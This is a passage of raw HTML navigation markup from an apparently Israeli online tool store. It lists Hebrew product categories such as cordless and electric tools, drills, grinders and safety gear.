	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19345"><a href="https://efaal.co.il/product-category/%d7%91%d7%99%d7%92%d7%95%d7%93-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa/%d7%a0%d7%a9%d7%99%d7%9e%d7%94/" class="elementor-sub-item" tabindex="-1">נשימה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8222"><a href="https://efaal.co.il/product-category/%d7%91%d7%99%d7%92%d7%95%d7%93-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa/%d7%a7%d7%a1%d7%93%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">קסדות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8258"><a href="https://efaal.co.il/cart/" class="elementor-item" tabindex="-1">עגלת קניות</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-a0b6760 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-shortcode" data-id="a0b6760" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><!-- Menu Location Not found for [wpmegamenu menu_location=topbar_menu] -->
</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3681e6e elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="3681e6e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div id="wpmm-wrap-menu-1" class="wp-megamenu-main-wrapper wpmm-askins-wrapper  wpmega-black-white wpmega-disable-mobile-menu   wpmm-toggle-standard wpmm-onhover wpmm-orientation-horizontal  wpmm-fade "><div class="wpmegamenu-toggle wpmega-disable-menutoggle" data-responsive-breakpoint="410"><div class='wp-mega-toggle-block'><div class='wpmega-closeblock'><i class='dashicons dashicons-no'></i></div><div class='wpmega-openblock'><i class='dashicons dashicons-menu'></i></div><div class='menutoggle'>Menu</div></div></div><ul id="wpmega-menu-menu-1" class="wpmm-mega-wrapper wpmemgamenu-pro" data-advanced-click="wpmm-click-submenu" data-trigger-effect="wpmm-onhover"><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children wpmega-menu-megamenu wpmega-hide-arrow wpmm-menu-align-right wpmega-show-menu-icon wpmega-horizontal-full-width menu-item-8135 menu-item-depth-0 wpmm-submenu-align-right no-dropdown' id='wp_nav_menu-item-8135'><a class="wp-mega-menu-link"><i class="wpmm-mega-menu-icon fa fa-flash" aria-hidden="true"></i><span class="wpmm-mega-menu-href-title">כלי עבודה נטענים</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total menu-item-19503 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19503'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%90%d7%a7%d7%93%d7%97%d7%99-%d7%92%d7%a8%d7%99%d7%96/"><span class="wpmm-mega-menu-href-title">אקדחי גריז</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total menu-item-19283 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19283'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%90%d7%a7%d7%93%d7%97%d7%99-%d7%a1%d7%99%d7%9b%d7%95%d7%aa-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">אקדחי סיכות</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total menu-item-19285 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19285'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%90%d7%a7%d7%93%d7%97%d7%99-%d7%a1%d7%99%d7%9c%d7%99%d7%a7%d7%95%d7%9f-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">אקדחי סיליקון</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total menu-item-19286 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19286'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%93%d7%99%d7%91%d7%95%d7%a8%d7%99%d7%95%d7%aa/"><span class="wpmm-mega-menu-href-title">דיבוריות</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total wpmmclear menu-item-19287 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19287'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9b%d7%a8%d7%a1%d7%9e%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">כרסמים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total menu-item-19288 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19288'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%90%d7%95%d7%95%d7%a8%d7%a8%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">מאווררים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total menu-item-19289 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19289'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%91%d7%a8%d7%92%d7%94-%d7%9e%d7%a7%d7%93%d7%97%d7%94/"><span class="wpmm-mega-menu-href-title">מברגה/מקדחה</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total menu-item-19290 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19290'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%91%d7%a8%d7%92%d7%95%d7%aa/"><span class="wpmm-mega-menu-href-title">מברגות</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total wpmmclear menu-item-19407 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19407'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%93%d7%97%d7%a1/"><span class="wpmm-mega-menu-href-title">מדחס</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total menu-item-19292 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19292'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%95%d7%9c%d7%98%d7%99%d7%98%d7%95%d7%9c-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">מולטיטול</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total menu-item-19294 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19294'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%97%d7%91%d7%a8-%d7%91%d7%99%d7%a1%d7%a7%d7%95%d7%95%d7%99%d7%98%d7%99%d7%9d-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">מחבר ביסקוויטים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total menu-item-19295 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19295'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%9b%d7%a9%d7%99%d7%a8%d7%99-%d7%a7%d7%a9%d7%a8/"><span class="wpmm-mega-menu-href-title">מכשירי קשר</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total wpmmclear menu-item-19296 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19296'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%9c%d7%98%d7%a9%d7%95%d7%aa-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">מלטשות</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total menu-item-19297 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19297'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%9b%d7%a1%d7%97%d7%95%d7%aa-%d7%93%d7%a9%d7%90/"><span class="wpmm-mega-menu-href-title">מכסחות דשא</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total menu-item-19299 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19299'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%a4%d7%95%d7%97%d7%99%d7%9d-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">מפוחים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total menu-item-19301 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19301'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%a4%d7%aa%d7%97%d7%95%d7%aa-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">מפתחות</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total wpmmclear menu-item-19302 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19302'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%a7%d7%93%d7%97%d7%95%d7%aa/"><span class="wpmm-mega-menu-href-title">מקדחות</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total menu-item-19304 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19304'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%a7%d7%a6%d7%95%d7%a2%d7%95%d7%aa-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">מקצועות</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total menu-item-19305 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19305'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%a9%d7%90%d7%91%d7%95%d7%aa/"><span class="wpmm-mega-menu-href-title">משאבות</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total menu-item-19307 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19307'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%a9%d7%95%d7%a8%d7%99%d7%9d-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">משורים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total wpmmclear menu-item-19309 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19309'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%a9%d7%97%d7%96%d7%95%d7%aa-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">משחזות</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total menu-item-19310 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19310'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%a1%d7%95%d7%9c%d7%9c%d7%95%d7%aa-%d7%92%d7%99%d7%91%d7%95%d7%99/"><span class="wpmm-mega-menu-href-title">סוללות גיבוי</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total menu-item-19311 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19311'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%a1%d7%95%d7%9c%d7%9c%d7%95%d7%aa-%d7%95%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">סוללות ומטענים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total menu-item-24834 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-24834'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%a1%d7%98%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">סטים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total wpmmclear menu-item-19312 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19312'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%a4%d7%98%d7%99%d7%a9%d7%95%d7%a0%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">פטישונים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total menu-item-19315 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19315'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%a4%d7%98%d7%99%d7%a9%d7%99-%d7%97%d7%a6%d7%99%d7%91%d7%94-%d7%95%d7%a7%d7%99%d7%93%d7%95%d7%97-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">פטישי חציבה וקידוח</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total menu-item-19317 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19317'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%a4%d7%a0%d7%a1%d7%99%d7%9d-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">פנסים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total menu-item-19318 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19318'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%a7%d7%95%d7%a9%d7%a8%d7%aa-%d7%97%d7%95%d7%98%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">קושרת חוטים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total wpmmclear menu-item-19320 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19320'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%a8%d7%95%d7%98%d7%a8%d7%99%d7%9d-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">רוטרים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total menu-item-19321 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19321'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%a8%d7%9e%d7%a7%d7%95%d7%9c%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">רמקולים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total menu-item-19323 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19323'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%a9%d7%95%d7%90%d7%91%d7%99-%d7%90%d7%91%d7%a7-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">שואבי אבק</span></a></li></ul></div>
</li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children wpmega-menu-megamenu wpmega-hide-arrow wpmm-menu-align-right wpmega-show-menu-icon wpmega-horizontal-right-edge menu-item-8126 menu-item-depth-0 wpmm-submenu-align-right no-dropdown' id='wp_nav_menu-item-8126'><a class="wp-mega-menu-link"><i class="wpmm-mega-menu-icon icon icon-steam" aria-hidden="true"></i><span class="wpmm-mega-menu-href-title">כלי עבודה חשמליים</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total menu-item-19504 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19504'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%97%d7%95%d7%aa%d7%9a-%d7%9e%d7%95%d7%98-%d7%94%d7%91%d7%a8%d7%92%d7%94/"><span class="wpmm-mega-menu-href-title">חותך מוט הברגה</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total menu-item-19271 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19271'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%98%d7%a8%d7%99%d7%9e%d7%a8/"><span class="wpmm-mega-menu-href-title">טרימר</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total menu-item-8133 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8133'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%91%d7%a8%d7%92%d7%95%d7%aa-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%95%d7%aa/"><span class="wpmm-mega-menu-href-title">מברגות חשמליות</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total menu-item-19711 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19711'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%93%d7%97%d7%a1%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">מדחסים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total wpmmclear menu-item-8134 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8134'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%95%d7%9c%d7%98%d7%99%d7%98%d7%95%d7%9c/"><span class="wpmm-mega-menu-href-title">מולטיטול</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow 